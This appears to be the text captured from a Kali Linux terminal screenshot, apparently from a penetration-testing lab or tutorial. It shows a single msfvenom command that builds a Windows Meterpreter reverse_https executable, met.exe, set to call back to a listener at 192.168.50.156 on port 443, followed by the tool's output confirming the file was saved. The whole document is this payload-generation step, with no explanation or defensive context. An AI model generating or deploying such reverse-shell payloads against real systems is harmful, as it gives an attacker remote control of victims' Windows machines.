 File Actions Edit View Help
root@kali: /home/kali × root@kali: /home/kali ×
┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p windows/meterpreter/reverse_https LHOST=192.168.50.156 LPORT=443 -f exe -o met.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 673 bytes
Final size of exe file: 73802 bytes
Saved as: met.exe
┌──(root㉿kali)-[/home/kali]
└─#